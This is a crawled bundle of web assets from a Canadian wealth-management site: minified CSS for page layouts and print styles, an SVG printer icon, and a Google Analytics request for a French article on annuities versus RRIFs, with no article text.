.block-content>.container-info>div{max-width:16.875rem;margin-left:0}@media only screen and (max-width:64em){.block-contacts-and-info .block-intro{padding:0}.block-contacts-and-info .block-intro::after,.block-contacts-and-info .block-intro::before{display:none}.block-contacts-and-info .block-intro .block-content{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-contacts-and-info .block-intro .block-content>.container-info{width:100%}.block-contacts-and-info .block-intro .block-content>.container-info>div{margin:0 auto}.block-contacts-and-info .block-intro .block-content .block-contact{width:33%}.block-main-address{min-height:auto}}@media only screen and (max-width:40.625em){.block-contacts-and-info .block-intro .block-content .block-contact{width:100%;border-bottom:#fff 1px solid}}.block-main-address{background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.block-main-address__element-container{margin:0}.block-main-address__element-content{padding:5rem 1.25rem;text-align:center}.block-main-address__element-content>div{background:#efeff0;padding:4vw;width:100%;max-width:28.125rem;margin:0 auto}.block-main-address .block-contact{padding:2.5rem 0 .625rem}.block-main-address .block-contact__element-title{margin-top:0}.block-main-address .block-contact__element-icon::before{margin-left:-.6875rem}.block-contacts{background:#efeff0}.block-contacts>.block-contact{width:25%;min-width:18.75rem}.block-contacts-and-info .block-contact-form,.block-contacts-and-info .block-contact-form .-column{width:100%}.block-contacts>div{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.block-contacts-info{background:#051c2c!important;text-align:right}.block-contacts-info__element-title{color:#fff}.block-contacts-info__element-link{text-align:center}.block-contacts-info__element-link .-link-third.-icon-border{border-color:#965f36}.block-contact{color:#965f36;padding:5rem .9375rem;background:#efeff0}.block-contact>div{max-width:18.125rem;margin:0 auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:40.625em){.block-contact{padding:1.25rem .9375rem 2.5rem}.block-contact>div{max-width:20rem;width:100%}}.block-contact__element-icon{position:relative}.block-contact__element-icon:before{content:"";display:inline-block;font-weight:400;font-family:icons;text-transform:none}.block-contact__element-icon::before{color:#c1ab8d;font-size:4.0625em}.block-contact__element-title{text-transform:uppercase;color:#051c2c;margin-bottom:1.2em}.block-contact__element-introduction{font-weight:500;margin-bottom:1.25em;font-size:.9375em}.block-contact__element-address,.block-contact__element-telephone{font-weight:100;font-size:.9375em}.block-contact__element-address{margin-bottom:1.25em}.block-contacts-and-info .block-contact-form .container{max-width:none;-webkit-transform:none;transform:none;top:auto}.block-contact-form{background:#e0d5c6;padding:3vw 0}.block-contact-form .-map{width:50%}.block-contact-form .-map iframe{height:28.125rem;width:100%;padding-left:1.5em}@media only screen and (max-width:64em){.block-contacts>div{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.block-contact-form .-map{width:100%}.block-contact-form .-map iframe{padding-left:0}}.block-contact-form>div form{width:100%;max-width:43.75em;margin:0 auto;text-align:center}.block-contact-form>div form li.gfield.gfield_error.gfield_contains_required{width:calc(50% - 10px);margin-bottom:0!important;padding:.3125rem 0;border:none}.block-contact-form>div form li.gfield.gfield_error.gfield_contains_required .ginput_complex,.block-contact-form>div form li.gfield.gfield_error.gfield_contains_required .ginput_container{margin-top:0}.block-contact-form>div form li.gfield.gfield_error.gfield_contains_required .validation_message{padding:.3125rem 0 0}.block-contact-form>div form .gform_footer{clear:both;padding-top:1.875rem}.block-contact-form>div form ul{position:relative}@media only screen and (max-width:36.25rem){.block-contact-form>div form ul .gfield{width:100%}.block-contact-form>div form ul .gfield .ginput_container{padding-right:0}.block-contact-form>div form ul .gfield:last-child{position:relative}}.block-contact-form>div form ul li{padding-left:0}.block-contact-form>div form .gform_title{font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.block-contact-form>div form .gform_title{font-size:1.5rem}}.block-contact-form>div form .gform_title:first-child{margin-top:0}.block-contact-form>div form .gfield{margin-bottom:1.25em;width:50%}.block-contact-form>div form .gfield:before{display:none}.block-contact-form>div form .gfield>.ginput_container{padding-right:1.25em}.block-contact-form>div form .gfield:last-child{position:absolute;top:0;right:0;height:100%}.block-contact-form>div form .gfield:last-child .ginput_container{height:100%;padding-right:0}.block-contact-form>div form .gfield:last-child .ginput_container textarea{height:100%}.block-contact-form>div form .gfield label{display:none!important}.block-contact-form>div form .gfield .ginput_complex.ginput_container.ginput_container_name{width:100%}.block-contact-form>div form .gfield .ginput_complex.ginput_container.ginput_container_name span.name_first{padding:0;display:block}.block-contact-form>div form .gfield .ginput_container input,.block-contact-form>div form .gfield .ginput_container textarea{width:100%;padding:.625rem .9375rem!important;border:0;background:#fff}.block-contact-form>div form .gfield .ginput_container textarea{display:block}.block-contact-form input[type=submit]{padding:.9375rem 3.75rem!important;border-color:#965f36!important;background:#965f36!important}.block-photo-text .-brown{background-color:#965f36}.block-photo-text .-beige{background-color:#e0d5c6}.block-photo-text .-blue{background-color:#051c2c}.block-photo-text .-white{background-color:#fff}.block-photo-text__element-image{width:40%;background-size:cover;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:64em){.block-photo-text__element-image{width:50%}}@media only screen and (max-width:48em){.block-photo-text__element-image{width:100%;height:400px}}@media only screen and (max-width:30em){.block-photo-text__element-image{height:300px}}.block-photo-text__element-information{width:60%;padding:5vw;min-height:500px;overflow:hidden}@media only screen and (max-width:64em){.block-photo-text__element-information{width:50%}}.block-photo-text__element-information.-beige>.-container-60::before{color:#c1ab8d}.block-photo-text__element-information.-white>.-container-60::before{color:#fff}.block-photo-text__element-information>.-container-60{max-width:800px;padding:0;position:relative}.block-photo-text__element-information>.-container-60:before{content:"";display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-family:icons;text-transform:none;-webkit-font-smoothing:antialiased}.block-photo-text__element-information>.-container-60::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:500px;z-index:1}.block-photo-text__element-information>.-container-60>div{max-width:480px;width:100%;margin:0 auto;position:relative;z-index:2}.block-photo-text__element-description>p,.block-photo-text__element-title{margin-bottom:1.875em}@media only screen and (max-width:48em){.block-photo-text__element-information{width:100%}.block-photo-text>div{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block-photo-text.-text-first>div{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width:48em){.block-photo-text.-text-first>div{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.block-text-background{min-height:60vh;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:64em){.block-text-background{min-height:auto}}.block-text-background__element-content{padding:80px 20px;text-align:center}.block-text-background__element-content>div{background:#efeff0;padding:6vw;max-width:930px;margin:0 auto}.block-text-background__element-title{max-width:325px;margin-left:auto;margin-right:auto}.block-text-background__element-title h2{margin-bottom:25px}.block-text-background__element-description{margin-bottom:35px}.block-text-background,.block-text-wysiwyg{background-size:cover;background-repeat:no-repeat;background-position:center}.block-text-wysiwyg{padding:2.5rem 0}.block-text-wysiwyg.-brown{background-color:#965f36}.block-text-wysiwyg.-beige{background-color:#c1ab8d}.block-text-wysiwyg.-blue{background-color:#051c2c}.block-text-wysiwyg.-white{background-color:#fff}.print-img{display:none}@media print{.block-banner .container,.block-single,.block-single__element-content{background-color:#fff}h1,h2,h3,li,p,ul{page-break-inside:avoid}@page{size:letter;margin:11mm 17mm 5mm 17mm}*,::after,::before{color:#000!important;-webkit-print-color-adjust:exact!important;color-adjust:exact!important}body{max-width:690px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}html{font-size:10px!important}.-container.-with-before-after.-white-grey::after,.-container.-with-before-after.-white-grey::before,.block-similar-post,.block-single__element-category-icon-share-container,.block-single__element-print-buttons,.sidebar,footer,header{display:none}.block-single__element-content{padding:0!important;width:calc(100% - 2cm);margin:5px auto}.block-single__element-content h3{font-size:1.3em}.block-single__element-content p{padding-bottom:18px}.block-single .container-for-full-width{padding:0 4em}.print-img{display:block;position:relative;page-break-before:always}.block-banner__element-background{background-image:none!important}.block-banner__element-information{padding:1em}.block-banner__element-description{font-size:16px;padding-top:1em}.block-banner .banner-background.block-banner__element-background{background-image:none!important;background-color:#fff!important}h1,h2,h3{page-break-after:avoid!important}h1+p,h2+p,h3+p{display:block;page-break-before:avoid}.page-break{page-break-before:always}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/print-btn.svg
body_size: 887
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #965f36 } 
	</style>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" fill-rule="evenodd" class="shp0" d="M512 144.3L512 317.13C512 337.02 495.82 353.2 475.94 353.2L380.35 353.2L380.35 457.72C380.35 463.71 375.49 468.57 369.49 468.57L142.51 468.57C136.51 468.57 131.65 463.71 131.65 457.71L131.65 353.2L36.07 353.2C16.18 353.2 0 337.02 0 317.13L0 144.3C0 124.41 16.18 108.23 36.07 108.23L131.65 108.23L131.65 54.28C131.65 48.29 136.51 43.43 142.51 43.43L369.49 43.43C375.49 43.43 380.35 48.29 380.35 54.28L380.35 108.23L475.93 108.23C495.82 108.23 512 124.41 512 144.3ZM490.29 144.3C490.29 136.38 483.85 129.94 475.94 129.94L427.96 129.94L427.96 171.18C427.96 177.18 423.1 182.04 417.1 182.04L94.9 182.04C88.9 182.04 84.04 177.18 84.04 171.18L84.04 129.94L36.07 129.94C28.15 129.94 21.71 136.38 21.71 144.3L21.71 317.13C21.71 325.05 28.15 331.49 36.07 331.49L131.65 331.49L131.65 303.88L111.85 303.88C105.85 303.88 100.99 299.02 100.99 293.02C100.99 287.03 105.85 282.17 111.85 282.17L400.16 282.17C406.15 282.17 411.01 287.03 411.01 293.02C411.01 299.02 406.15 303.88 400.16 303.88L380.35 303.88L380.35 331.49L475.94 331.49C483.85 331.49 490.29 325.05 490.29 317.13L490.29 317.13L490.29 144.3ZM153.36 160.33L358.64 160.33L358.64 65.14L153.36 65.14L153.36 160.33ZM105.75 129.94L105.75 160.33L131.65 160.33L131.65 129.94L105.75 129.94ZM358.64 446.86L358.64 303.88L153.36 303.88L153.36 446.86L358.64 446.86ZM380.35 160.33L406.25 160.33L406.25 129.94L380.35 129.94L380.35 160.33Z" />
		</g>
	</g>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" class="shp0" d="M68.8 232.86C61.28 232.86 55.2 226.78 55.2 219.26C55.2 211.74 61.28 205.66 68.8 205.66C76.32 205.66 82.4 211.74 82.4 219.26C82.4 226.78 76.32 232.86 68.8 232.86Z" />
		</g>
	</g>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" class="shp0" d="M252.85 386.46L202.17 386.46C196.17 386.46 191.31 391.32 191.31 397.31C191.31 403.31 196.17 408.17 202.17 408.17L252.85 408.17C258.84 408.17 263.71 403.31 263.71 397.31C263.71 391.32 258.84 386.46 252.85 386.46Z" />
		</g>
	</g>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" class="shp0" d="M309.83 331.48L202.17 331.48C196.17 331.48 191.31 336.35 191.31 342.34C191.31 348.34 196.17 353.2 202.17 353.2L309.83 353.2C315.83 353.2 320.69 348.34 320.69 342.34C320.69 336.35 315.83 331.48 309.83 331.48Z" />
		</g>
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1515740884&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sflexpertise.ca%2Fla-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr%2F&ul=en-us%40posix&dt=La%20mont%C3%A9e%20des%20taux%20d%27int%C3%A9r%C3%AAt%20favorisera-t-elle%20la%20rente%20au%20profit%20du%20FERR%20%3F%20-%20SFL%20Expertise%20-%20SFL%20wealth%20management&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1389607274&gjid=416829728&cid=50664767.1768982062&tid=UA-74289747-4&_gid=862646260.1768982062&_r=1&_slc=1&gtm=45He61g1n81NW77FCKza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938468~116744867~116988315~117041587~117091819&z=925830456
body_size: -451
content:
2,cG-L4FM7JWM9G